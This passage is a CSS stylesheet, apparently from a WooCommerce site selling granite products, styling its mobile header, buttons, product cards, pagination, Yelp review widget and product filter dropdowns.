		padding: 0 25px 0 25px

	}

	.wf-cell {

		padding: 0 12.5px 0 12.5px

	}

}



@media screen and (max-width:700px) {

	.masthead:not(.side-header) .mobile-header-bar {

		padding: 0 25px 0 25px;

		box-sizing: border-box

	}

	.first-switch-logo-left.first-switch-menu-right:not(.second-switch-menu-left) .mobile-header-bar .mobile-navigation {

		margin-left: 10px

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-navigation {

		margin-left: 10px

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-mini-widgets {

		-ms-flex-pack: flex-end;

		-ms-justify-content: flex-end;

		justify-content: flex-end;

		-ms-flex-pack: end

	}

}



@media (min-width:768px) {

	.vc_hidden-sm {

		display: none!important

	}

	.vc_col-sm-4 {

		width: 33.33333333%;

		float: left

	}

	.vc_col-sm-8 {

		width: 66.666667%

	}

	.vc_col-sm-offset-2 {

		margin-left: 16.66666667%

	}

	.vc_col-sm-6 {

		width: 50%;

		float: left

	}

	embed,

	iframe,

	object,

	video {

		max-width: 100%

	}

	canvas,

	video {

		display: inline-block

	}

	.customVideoWrapper {

		display: table;

		width: auto;

		position: relative;

		padding: 16px 24px 0 29px!important

	}

	.customPlayPause {

		background-image: url(https://content.thegranitebrothers.com/uploads/2020/03/play-off.png);

		background-repeat: no-repeat;

		width: 30%;

		height: 30%;

		position: absolute;

		left: 0;

		right: 0;

		top: 0;

		bottom: 0;

		margin: auto!important;

		background-size: contain;

		background-position: center

	}

	div#rightcform {

		width: 48%

	}

	body {

		margin-bottom: 0!important

	}

	.popup-search-wrap {

		visibility: hidden

	}

}



@media screen and (max-width:760px),

screen and (max-height:300px) {

	body:after {

		content: 'phone';

		display: none

	}

}



.mega-auto-width .dt-mega-menu-wrap {

	left: 0;

	width: auto

}



.dt-mega-menu .dt-mega-menu-wrap {

	padding-top: 0;

	padding-bottom: 0;

	font-size: 0;

	line-height: 0;

	word-spacing: -4px;

	text-align: left

}



.dt-mega-menu>.dt-mega-menu-wrap {

	padding: 20px 10px 10px

}



.mobile-main-nav>li .dt-mega-menu-wrap,

.mobile-main-nav>li .dt-mega-menu-wrap>.sub-nav .sub-nav {

	margin-bottom: 16px

}



.ubtn {

	border: inherit;

	-webkit-border-radius: none;

	border-radius: none;

	font-size: 12px;

	font-weight: 400;

	line-height: 1.4em;

	color: inherit;

	background: 0 0;

	cursor: pointer;

	display: inline-block;

	margin: 0;

	padding: 25px 80px;

	outline: 0;

	text-align: center;

	text-decoration: none;

	position: relative;

	-webkit-transition: all .3s;

	transition: all .3s;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	overflow: hidden;

	z-index: 1;

	max-width: 100%;

	visibility: visible;

	-webkit-backface-visibility: hidden;

	backface-visibility: hidden

}



.ubtn:after {

	content: '';

	position: absolute;

	z-index: -1;

	-webkit-transition: all .3s;

	transition: all .3s

}



.ubtn-data {

	z-index: 3;

	position: inherit;

	display: block;

	font-family: inherit;

	font-weight: inherit;

	font-size: inherit;

	color: inherit

}



button.ubtn {

	background: inherit;

	color: inherit

}



.ubtn-ctn-center {

	display: block;

	text-align: center

}



a.ubtn-link {

	display: inline-block;

	margin: 0;

	color: inherit;

	text-decoration: none;

	max-width: 100%

}



a.ubtn-link .ubtn {

	margin: 0

}



button.ubtn-custom {

	padding: 0

}



.ubtn-hover {

	width: 100%;

	height: 100%;

	top: 0;

	left: 0;

	bottom: 0;

	right: 0;

	position: absolute;

	background: 0 0;

	z-index: 2;

	-webkit-transition: all .3s;

	transition: all .3s;

	-webkit-border-radius: inherit;

	border-radius: inherit;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.ubtn-fade-bg .ubtn-hover {

	background: rgba(255, 255, 255, 0);

	opacity: 0

}



.ubtn-hover {

	opacity: 0

}



.uvc-heading {

	text-align: center

}



.uvc-heading .uvc-main-heading div,

.uvc-heading .uvc-main-heading h1,

.uvc-heading .uvc-main-heading h2,

.uvc-heading .uvc-main-heading h3,

.uvc-heading .uvc-main-heading h4,

.uvc-heading .uvc-main-heading h5,

.uvc-heading .uvc-main-heading h6,

.uvc-heading .uvc-main-heading p,

.uvc-heading .uvc-main-heading span {

	margin: 0;

	padding: 0;

	line-height: normal

}



.uvc-heading-spacer {

	margin: 0 auto;

	padding: 0;

	position: relative;

	overflow: hidden

}



.uvc-sub-heading {

	line-height: normal;

	margin: 0 auto

}



.uvc-heading p {

	word-break: normal;

	word-wrap: normal;

	-ms-word-break: normal;

	-ms-word-wrap: normal

}



.align-icon i,

.info-circle-wrapper i,

.smile_icon_list_wrap i,

.uavc-icons i,

.uavc-list-icon i,

.ubtn i,

.ult-banner-block i,

.ult-overlay i,

.ult_pricing_table_wrap i,

.ultimate-call-to-action i,

.ultimate-map-wrapper i,

.uvc-heading i,

.uvc-type-wrap i {

	font-size: inherit;

	line-height: inherit

}



.align-icon,

.align-icon *,

.info-circle-wrapper,

.info-circle-wrapper *,

.smile_icon_list_wrap,

.smile_icon_list_wrap *,

.uavc-icons,

.uavc-icons *,

.uavc-list-icon,

.uavc-list-icon *,

.ubtn,

.ubtn *,

.ubtn-ctn-center,

.ubtn-link,

.ult-banner-block,

.ult-banner-block *,

.ult-overlay,

.ult-overlay *,

.ult_pricing_table_wrap,

.ult_pricing_table_wrap *,

.ultimate-map-wrapper,

.ultimate-map-wrapper *,

.uvc-heading,

.uvc-heading * {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.upb_video_class,

.vc_row,

.wpb_column,

.wpb_row {

	position: relative

}



.aio-icon,

.vc_row .aio-icon {

	display: inline-block;

	font-size: 32px;

	height: 2em;

	width: 2em;

	text-align: center;

	line-height: 2em;

	-moz-box-sizing: content-box!important;

	-webkit-box-sizing: content-box!important;

	box-sizing: content-box!important

}



.aio-icon i {

	line-height: inherit

}



.aio-icon-description div,

.aio-icon-description p,

.info-circle-text div,

.info-circle-text p,

.uavc-list-desc div,

.uavc-list-desc p,

.ult-tooltipster-content div,

.ult-tooltipster-content p,

.ult_modal-body div,

.ult_modal-body p,

.ult_price_features div,

.ult_price_features p,

.uvc-sub-heading div,

.uvc-sub-heading p {

	font-family: inherit!important;

	font-weight: inherit!important;

	font-size: inherit!important;

	font-style: inherit!important;

	color: inherit!important;

	line-height: inherit!important

}



.ubtn-text,

span.middle-text div,

span.middle-text p {

	font-family: inherit;

	font-weight: inherit;

	font-size: inherit;

	font-style: inherit;

	color: inherit;

	line-height: inherit

}



.info-wrapper.ult-adjust-bottom-margin,

.smile_icon_list_wrap.ult-adjust-bottom-margin,

.uavc-list-icon-wrapper.ult-adjust-bottom-margin,

.ubtn-ctn-center,

.ubtn-ctn-left,

.ubtn-ctn-right,

.ubtn-img-container,

.ult-banner-block.ult-adjust-bottom-margin,

.ult-modal-input-wrapper.ult-adjust-bottom-margin,

.ultimate-call-to-action.ult-adjust-bottom-margin,

.ultimate-map-wrapper.ult-adjust-bottom-margin,

.uvc-type-wrap.ult-adjust-bottom-margin,

html .ult_main_cl.ult-adjust-bottom-margin {

	margin-bottom: 35px

}



html .vc_col-has-fill a.ubtn-link.ult-adjust-bottom-margin .ubtn.ult-adjust-bottom-margin {

	margin-bottom: 0

}



.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {

	width: 100%!important;

	height: 100%!important

}



.onsale {

	display: none

}



li.specialtab.menu-item.menu-item-type-post_type {

	background-color: red!important

}



li.specialtab.menu-item.menu-item-type-post_type>a * {

	color: #fff!important

}



div#btrightform h3,

div#btrightform label {

	color: #fff

}



.price {

	/*background: url(https://thegranitebrothers.com/wp-content/uploads/2023/07/price-tag-home.png) no-repeat;

	position: absolute;

	top: -19px;

	height: 150px;

	width: 150px;

	padding-top: 55px;

	left: -35px;

	color: #fff!important;

	font-size: 14px!important;

	text-align: center;

	padding-bottom: 0!important*/

}



.price {

	/*left: -21px*/

}



.woocommerce .product .price {

	font-size: 14px;

	line-height: 12px

}



span.price {

	/*BACKGROUND: #c30505;

	border-radius: 100%;

	width: 83px!important;

	line-height: 20px;

	height: 55px!important;

	padding-top: 26px;

	font-size: 14px!important;

	text-align: center;

	border-style: solid*/

}



.cstdect {

	min-height: 45px

}



figure.woocom-project {

	background-color: #fff;
    box-shadow: 1px 2px 4px 2px #dddddd;

	padding-bottom: 10px!important

}

.meta_cls {
    font-size: 22px;
    color: #1d74b9 !important;
    text-align: center;
}

.cstdect {

	text-align: left;

	padding-left: 15px;

	padding-right: 13px

}



.product .onsale {

	min-width: 50px;

	min-height: 50px;

	background-color: red;

	font-size: 18px;

	line-height: 50px

}



.design-for-call-consultation-text {

	font-size: 24pt;

	color: #646c5f

}



@media screen and (max-width:990px) {

	li.specialtab.menu-item.menu-item-type-post_type {

		padding: 0 10px

	}

	.wpb_wrapper .wpb_content_element td {

		float: left

	}

	.mobile-mini-widgets {

		visibility: hidden

	}

}






@media only screen and (max-width:700px) {

	.design-for-call-consultation-text {

		font-size: 12px

	}

}



@media screen and (max-width:650px) {

	a#callnowbuttonright img {

		margin-right: 10px;

		width: 40px

	}

	#callnowbutton {

		display: block;

		position: fixed;

		text-decoration: none;

		z-index: 2147483647;

		width: 52%!important;

		left: -14px;

		bottom: 0;

		height: 50px;

		text-shadow: 0 1px #006700;

		text-align: center;

		color: #fff;

		font-weight: 600;

		font-size: 120%;

		overflow: hidden;

		background: #090;

		display: flex;

		justify-content: center;

		align-items: center

	}

}







.single-product span.price {

	left: 30px

}



.customPopup,

.customPopup1 {

	display: none;

	position: absolute;

	top: 100px;

	left: 2%;

	width: 96%;

	margin-left: 0;

	padding: 50px 30px;

	background: #fff;

	border: 10px solid #00bfff;

	z-index: 9999;

	box-sizing: border-box

}



@media(max-width:600px) {

	span.custom-not-valid-tip {

		height: 20px;

		padding-top: 10px

	}

}



@media(min-width:600px) {

	img.alignnone.size-full.lazyloaded {

		padding-top: 22px

	}

	div#btrightform {

		margin-top: 20px

	}

}



span.custom-not-valid-tip {

	color: red;

	display: block;

	font-size: 1em;

	font-weight: 400;

	position: inherit

}



.top-bar .mini-widgets.right-widgets,

.top-bar .mini-widgets:last-child {

	-webkit-justify-content: center!important;

	-moz-justify-content: center!important;

	-ms-justify-content: end!important;

	justify-content: normal!important;

	-ms-flex-pack: end!important;

	padding-left: 200px!important

}



.wpb_single_image .vc_box_border.vc_box_border_grey,

.wpb_single_image .vc_box_border_circle.vc_box_border_grey {

	background-color: #ebebeb

}



.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle {

	border-radius: 50%;

	-webkit-box-shadow: none;

	box-shadow: none;

	overflow: hidden

}



.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {

	border-radius: 50%;

	-webkit-box-shadow: none;

	box-shadow: none;

	overflow: hidden

}



.vc_single_image-wrapper.vc_box_border_circle.vc_box_border_grey {

	padding: 6px

}



.vc_btn3-container.vc_btn3-center {

	text-align: center

}



.vc_btn3-container {

	display: block;

	margin-bottom: 0;

	max-width: 100%

}



a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-blue {

	display: flex;

	vertical-align: middle;

	align-items: center;

	align-content: center;

	flex-direction: column;

	padding-left: 5px;

	padding-right: 5px;

	text-align: center;

	font-size: 11px

}



.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern.active,

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:active {

	color: #f2f2f2;

	border-color: #3558c8;

	background-color: #3558c8

}



.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern {

	color: #fff;

	border-color: #5472d2;

	background-color: #5472d2

}



.vc_general.vc_btn3:focus,

.vc_general.vc_btn3:hover {

	border: 1px solid transparent;

	text-decoration: none;

	color: #4868cf

}



.vc_general.vc_btn3.active,

.vc_general.vc_btn3:active,

.vc_general.vc_btn3:focus {

	outline: 0

}



.vc_btn3.vc_btn3-size-md {

	margin-top: 10px

}



.vc_btn3.vc_btn3-size-md {

	padding-top: 14px;

	padding-bottom: 14px

}



.vc_btn3.vc_btn3-shape-rounded {

	border-radius: 5px

}



.vc_btn3.vc_btn3-style-modern {

	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-image: -o-linear-gradient(top, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-image: linear-gradient(to bottom, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-repeat: repeat-x

}



.vc_general.vc_btn3 {

	margin-bottom: 0;

	cursor: pointer;

	border: 1px solid transparent;

	box-sizing: border-box;

	word-wrap: break-word;

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none;

	text-decoration: none;

	position: relative;

	top: 0;

	-webkit-transition: all .2s ease-in-out;

	transition: all .2s ease-in-out;

	line-height: normal;

	-webkit-box-shadow: none;

	-moz-box-shadow: none;

	box-shadow: none

}
.vc_general.vc_btn3{
	max-width: 90% !important;
}


.customCheck {

	font-size: 20px;

	color: #5dce35;

	padding-right: 5px;

	padding-left: 5px

}



a.alignnone.layzr-bg {

	margin: 0!important

}



.show-mobile-header .dt-mobile-header {

	transform: translate3d(0, 0, 0)

}



html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar {

	width: 13px

}



html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb {

	background: rgba(37, 37, 37, .2);

	border-color: #fff

}



html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb {

	border-radius: 10px;

	border: 4px solid #fff;

	box-sizing: border-box

}



html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-track {

	background-color: #fff

}



.show-mobile-header .dt-close-mobile-menu-icon {

	opacity: 1

}



.mobile-main-nav li.has-children.open-sub>.next-level-button {

	transform: rotate(45deg)

}



.dt-mobile-header .mobile-main-nav li .sub-nav>li>a .menu-text {

	font: 600 14px/18px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	color: #252525;

	text-transform: none

}



#page .mobile-main-nav .sub-nav li,

.mobile-main-nav .sub-nav>li>a {

	padding: 5.6px 0 5.6px 0

}



.mobile-main-nav .sub-nav .next-level-button:before {

	line-height: 18px

}



.dt-mobile-header .sub-nav .next-level-button:before {

	-ms-align-self: center;

	-ms-flex-item-align: center;

	align-self: center;

	font-size: 8px

}



.mobile-main-nav .sub-nav .next-level-button {

	padding: 7px 0;

	top: 0;

	line-height: 18px

}



.mobile-main-nav .sub-nav .next-level-button,

.mobile-main-nav .sub-nav li.has-children a:after,

.mobile-main-nav .sub-nav.level-arrows-on li.has-children.act>a:after,

.mobile-main-nav .sub-nav.level-arrows-on li.has-children:not(.act):hover>a:after,

.mobile-main-nav .sub-nav.level-arrows-on li.has-children>a:after {

	color: rgba(37, 37, 37, .17)

}



#bottom-bar .sub-nav li.has-children>a:after,

.sub-nav.level-arrows-on>li.has-children:not(.dt-mega-parent)>a:after {

	color: #252525

}



.mobile-main-nav .sub-nav>li.has-children>a {

	max-width: calc(100% - 30px);

	text-decoration: none

}



.sub-nav li a {

	box-sizing: border-box

}



.sub-nav li a .text-wrap,

.sub-nav>li>a {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-align-content: center;

	align-content: center;

	-ms-flex-line-pack: center;

	text-decoration: none

}



#page #mobile-menu .sub-nav li,

#page .mobile-main-nav .dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent {

	padding: 0;

	width: 100%

}



.sub-nav>li {

	position: relative;

	display: block;

	box-sizing: border-box

}



.mobile-main-nav .sub-nav>li>a {

	margin: 0;

	-ms-flex-positive: 1;

	-ms-flex-grow: 1;

	flex-grow: 1

}



.page-title.solid-bg {

	background-color: #34a6f7

}



.page-title {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.page-title {

	-ms-grid-column: 1;

	-ms-grid-row: 3;

	grid-area: title

}



.page-title.page-title-responsive-enabled .wf-wrap {

	-ms-flex-flow: column wrap;

	flex-flow: column wrap;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	text-align: center;

	min-height: 70px

}



.page-title .wf-wrap {

	padding-left: 25px;

	padding-right: 25px;

	padding-top: 0;

	padding-bottom: 0

}



.page-title>.wf-wrap {

	width: 1250px

}



#page .page-title-responsive-enabled.page-title .entry-title,

.page-title-responsive-enabled.page-title h1,

.page-title-responsive-enabled.page-title h1 *,

.page-title-responsive-enabled.page-title h1 a:hover {

	font: bold 24px/34px Montserrat, Helvetica, Arial, Verdana, sans-serif

}



.page-title h1 {

	line-height: 30px;

	margin-bottom: 10px

}



#page .page-title .entry-title,

.page-title h1,

.page-title h1 *,

.page-title h1 a:hover {

	font: normal bold 30px/40px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #fff;

	text-transform: uppercase

}



.page-title h1,

.page-title h2 {

	margin: 0

}



.paginator {

	position: relative;

	margin: 30px 0 0;

	z-index: 10;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	margin-top: 40px

}



.woocommerce-pagination {

	line-height: 1;

	font-size: 1em;

	font-weight: 400

}



.woocommerce-pagination {

	text-align: center

}



.paginator:not(.paginator-more-button) a.nav-next,

.paginator:not(.paginator-more-button) a.nav-prev,

.paginator:not(.paginator-more-button) span.nav-next,

.paginator:not(.paginator-more-button) span.nav-prev {

	padding: 0;

	font-size: 14px;

	line-height: 1;

	transition: transform .3s ease;

	transform: translateX(0)

}



.paginator:not(.paginator-more-button) a,

.paginator:not(.paginator-more-button) span {

	position: relative;

	display: inline-block;

	padding: 1px 8px;

	margin: 0 6px;

	text-align: center;

	text-decoration: none;

	font-weight: 700

}



.fa-arrow-left:before {

	content: "\f060"

}



.paginator:not(.paginator-more-button) a {

	font-size: 14px;

	line-height: 28px;

	color: #252525

}



.paginator:not(.paginator-more-button) a,

.paginator:not(.paginator-more-button) span {

	position: relative;

	display: inline-block;

	padding: 1px 8px;

	margin: 0 6px;

	text-align: center;

	text-decoration: none;

	font-weight: 700

}



.paginator:not(.paginator-more-button) a.act:after,

.paginator:not(.paginator-more-button) a:hover:after,

.paginator:not(.paginator-more-button) span.act:after,

.paginator:not(.paginator-more-button) span:hover:after {

	opacity: 1

}



.paginator:not(.paginator-more-button) a:after {

	background: #28a7fb

}



.paginator:not(.paginator-more-button) a:after,

.paginator:not(.paginator-more-button) span:after {

	position: absolute;

	left: 0;

	bottom: -2px;

	width: 100%;

	height: 2px;

	content: "";

	opacity: 0;

	transition: opacity .3s ease

}



.fa-arrow-right:before {

	content: "\f061"

}



div#phantom {

	display: none

}



.wpac {

	font-size: 14px!important;

	line-height: 20px!important;

	direction: ltr!important;

	text-align: left!important;

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;

	color: #333!important;

	font-style: normal!important;

	font-weight: 400!important;

	text-decoration: none!important;

	list-style-type: disc!important

}



.wpac,

.wpac address,

.wpac caption,

.wpac dd,

.wpac div,

.wpac dt,

.wpac form,

.wpac h1,

.wpac h2,

.wpac h3,

.wpac h4,

.wpac h5,

.wpac h6,

.wpac ol,

.wpac p,

.wpac pre,

.wpac select,

.wpac ul {

	display: block

}



.wpac,

.wpac a,

.wpac address,

.wpac b,

.wpac big,

.wpac caption,

.wpac code,

.wpac dd,

.wpac div,

.wpac dt,

.wpac em,

.wpac font,

.wpac form,

.wpac h1,

.wpac h2,

.wpac h3,

.wpac h4,

.wpac h5,

.wpac h6,

.wpac i,

.wpac img,

.wpac input,

.wpac label,

.wpac li,

.wpac object,

.wpac ol,

.wpac p,

.wpac pre,

.wpac q,

.wpac s,

.wpac select,

.wpac small,

.wpac span,

.wpac strong,

.wpac sub,

.wpac table,

.wpac tbody,

.wpac td,

.wpac tr,

.wpac tt,

.wpac ul,

.wpac var {

	background-attachment: scroll!important;

	background-color: transparent!important;

	background-image: none!important;

	background-position: 0 0!important;

	background-repeat: repeat!important;

	border-color: #000!important;

	border-color: currentColor!important;

	border-radius: 0!important;

	border-style: none!important;

	border-width: medium!important;

	bottom: auto!important;

	clear: none!important;

	clip: auto!important;

	color: inherit!important;

	counter-increment: none!important;

	counter-reset: none!important;

	cursor: auto!important;

	direction: inherit!important;

	display: inline;

	float: none!important;

	font-family: inherit!important;

	font-size: inherit!important;

	font-style: inherit!important;

	font-variant: normal!important;

	font-weight: inherit!important;

	height: auto;

	left: auto!important;

	letter-spacing: normal!important;

	line-height: inherit!important;

	list-style-type: inherit!important;

	list-style-position: outside!important;

	list-style-image: none!important;

	margin: 0!important;

	max-height: none!important;

	max-width: none!important;

	min-height: 0!important;

	min-width: 0!important;

	opacity: 1;

	outline: invert none medium!important;

	overflow: visible!important;

	padding: 0!important;

	position: static!important;

	quotes: "" ""!important;

	right: auto!important;

	table-layout: auto!important;

	text-align: inherit!important;

	text-decoration: inherit!important;

	text-indent: 0!important;

	text-transform: none!important;

	top: auto!important;

	unicode-bidi: normal!important;

	vertical-align: baseline!important;

	visibility: inherit!important;

	white-space: normal!important;

	width: auto!important;

	word-spacing: normal!important;

	z-index: auto!important;

	-moz-border-radius: 0!important;

	-webkit-border-radius: 0!important;

	-moz-box-sizing: border-box!important;

	-webkit-box-sizing: border-box!important;

	box-sizing: border-box!important;

	text-shadow: none!important;

	-webkit-transition: none!important;

	transition: none!important;

	-webkit-box-shadow: none!important;

	box-shadow: none!important

}



.wp-yrw .wp-yelp-left {

	display: table-cell!important;

	padding-right: 10px!important;

	vertical-align: top!important

}



.wp-yrw .wp-yelp-left img {

	border: none!important;

	float: left!important;

	height: 50px!important;

	width: 50px!important;

	margin-right: 5px!important;

	border-radius: 50%!important;

	box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 2px 4px rgba(0, 0, 0, .24)!important

}



.wp-yrw .wp-yelp-right {

	display: table-cell!important;

	vertical-align: top!important;

	width: 10000px!important

}



.wp-yrw .wp-yelp-name {

	color: #000!important;

	font-size: 100%!important;

	font-weight: 700!important;

	margin: 0 0 2px!important;

	padding-right: 6px!important;

	text-decoration: none!important

}



.wpac a,

.wpac a *,

.wpac input[type=checkbox],

.wpac input[type=radio],

.wpac input[type=submit],

.wpac select {

	cursor: pointer!important

}



.wp-yrw .wp-yelp-rating {

	color: #d32323!important;

	font-size: 20px!important;

	margin: 0 6px 0 0!important;

	vertical-align: middle!important

}



.wp-yrw .wp-stars svg {

	width: 100px;

	height: 20px

}



svg:not(:root) {

	overflow: hidden

}



.wpac svg {

	vertical-align: middle!important;

	-moz-box-sizing: content-box!important;

	-webkit-box-sizing: content-box!important;

	box-sizing: content-box!important

}



.yrw-rating {

	fill: url(#yrw-rating-gradient-0)

}



.yrw-rating-50 .yrw-stars-1f,

.yrw-rating-50 .yrw-stars-2f,

.yrw-rating-50 .yrw-stars-3f,

.yrw-rating-50 .yrw-stars-4f,

.yrw-rating-50 .yrw-stars-5f {

	fill: url(#yrw-rating-gradient-5)

}



.wp-yrw .wp-yelp-powered {

	color: #999!important;

	margin: 6px 0 0!important

}



.wp-yrw .wp-yelp-logo img {

	width: 60px!important

}



.wpac img {

	border: 0!important

}



.wp-yelp-list div {

	display: block;

	line-height: 20px!important;

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important

}



.wp-yrw a.wp-yelp-name {

	color: #427fed!important;

	text-decoration: none!important

}



.yrw-rating-10 .yrw-stars-0h,

.yrw-rating-15 .yrw-stars-0h,

.yrw-rating-20 .yrw-stars-0h,

.yrw-rating-20 .yrw-stars-1h,

.yrw-rating-25 .yrw-stars-0h,

.yrw-rating-25 .yrw-stars-1h,

.yrw-rating-30 .yrw-stars-0h,

.yrw-rating-30 .yrw-stars-1h,

.yrw-rating-30 .yrw-stars-2h,

.yrw-rating-35 .yrw-stars-0h,

.yrw-rating-35 .yrw-stars-1h,

.yrw-rating-35 .yrw-stars-2h,

.yrw-rating-40 .yrw-stars-0h,

.yrw-rating-40 .yrw-stars-1h,

.yrw-rating-40 .yrw-stars-2h,

.yrw-rating-40 .yrw-stars-3h,

.yrw-rating-45 .yrw-stars-0h,

.yrw-rating-45 .yrw-stars-1h,

.yrw-rating-45 .yrw-stars-2h,

.yrw-rating-45 .yrw-stars-3h,

.yrw-rating-50 .yrw-stars-0h,

.yrw-rating-50 .yrw-stars-1h,

.yrw-rating-50 .yrw-stars-2h,

.yrw-rating-50 .yrw-stars-3h,

.yrw-rating-50 .yrw-stars-4h {

	display: none

}



.sidebar-divider-off #sidebar {

	border: none

}



.sidebar-divider-off.sidebar-left .sidebar,

.sidebar-divider-off.sidebar-right .sidebar,

.sidebar-left .sidebar,

.sidebar-left .sidebar.bg-under-widget,

.sidebar-left .sidebar.solid-bg,

.sidebar-right .sidebar,

.sidebar-right .sidebar.bg-under-widget,

.sidebar-right .sidebar.solid-bg {

	width: 100%;

	margin-right: 0;

	margin-left: 0;

	margin-top: 60px

}



.sidebar {

	position: relative;

	z-index: 9

}



.textwidget input {

	width: 100%

}



.woof_price2_search_container {

	display: none

}



.woof_container_overlay_item {

	display: none;

	color: red;

	padding: 4px

}



.chosen-container {

	min-width: 110px;

	position: relative;

	display: inline-block;

	vertical-align: middle;

	font-size: 13px;

	zoom: 1;

	-webkit-user-select: none;

	-moz-user-select: none;

	user-select: none

}



.chosen-container {

	margin-bottom: 3px

}



.chosen-container-single .chosen-single {

	position: relative;

	display: block;

	overflow: hidden;

	padding: 0 0 0 8px;

	height: 23px;

	border: 1px solid #aaa;

	border-radius: 5px;

	background-color: #fff;

	background: -webkit-gradient(linear, 50% 0, 50% 100%, color-stop(20%, #fff), color-stop(50%, #f6f6f6), color-stop(52%, #eee), color-stop(100%, #f4f4f4));

	background: -webkit-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: -moz-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: -o-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background-clip: padding-box;

	box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, .1);

	color: #444;

	text-decoration: none;

	white-space: nowrap;

	line-height: 24px

}



.chosen-container-single .chosen-single {

	height: 27px!important;

	line-height: 25px!important

}



.chosen-container a {

	cursor: pointer

}



a.chosen-single {

	text-decoration: none!important

}



.chosen-container-single .chosen-single span {

	display: block;

	overflow: hidden;

	margin-right: 26px;

	text-overflow: ellipsis;

	white-space: nowrap

}



.chosen-container-single .chosen-single span {

	font-size: 15px

}



.chosen-container-single .chosen-single div {

	position: absolute;

	top: 0;

	right: 0;

	display: block;

	width: 18px;

	height: 100%

}



.chosen-container-single .chosen-drop {

	margin-top: -1px;

	border-radius: 0 0 4px 4px;

	background-clip: padding-box

}



.chosen-container .chosen-drop {

	position: absolute;

	top: 85%;

	left: -9999px;

	z-index: 1010;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	width: 98.2%;

	border: 1px solid #aaa;

	border-top: 0;

	background: #fff;

	box-shadow: 0 4px 5px rgba(0, 0, 0, .15)

}



.woof .chosen-drop {

	z-index: 10001!important

}



.chosen-container-single .chosen-search {

	position: relative;

	z-index: 1010;

	margin: 0;

	padding: 3px 4px;

	white-space: nowrap

}



.chosen-container-single .chosen-search input[type=text] {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	margin: 1px 0;

	padding: 4px 20px 4px 5px;

	width: 100%;

	height: auto;

	outline: 0;

	border: 1px solid #aaa;

	background: #fff url(chosen-sprite.png) no-repeat 100% -20px;

	background: url(chosen-sprite.png) no-repeat 100% -20px;

	font-size: 1em;

	font-family: sans-serif;

	line-height: normal;

	border-radius: 0

}



.chosen-container .chosen-results {

	position: relative;

	overflow-x: hidden;

	overflow-y: auto;

	margin: 0 4px 4px 0;

	padding: 0 0 0 4px;

	max-height: 240px;

	-webkit-overflow-scrolling: touch

}



.woof_container {

	padding-bottom: 0!important;

	margin-bottom: 0!important

}



.woof_container_overlay_item {

	display: none;

	color: red;

	padding: 4px

}



.chosen-with-drop .chosen-drop {

	left: 0

}



.switcher-wrap {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	margin-bottom: 40px

}



.switcher-wrap>* {

	margin-bottom: 10px

}



#content .chosen-container.chosen-container-single {

	width: 100%!important

}



button.button.woof_reset_search_form {

	background: #34a6f7;

	color: #fff;

	margin-left: 4px

}



.woof_products_top_panel {

	display: none

}



.woocommerce div.product div.images.woocommerce-product-gallery {

	position: relative

}



.product div.images {

	width: 50%;

	margin-right: 50px

}



.product div.images,

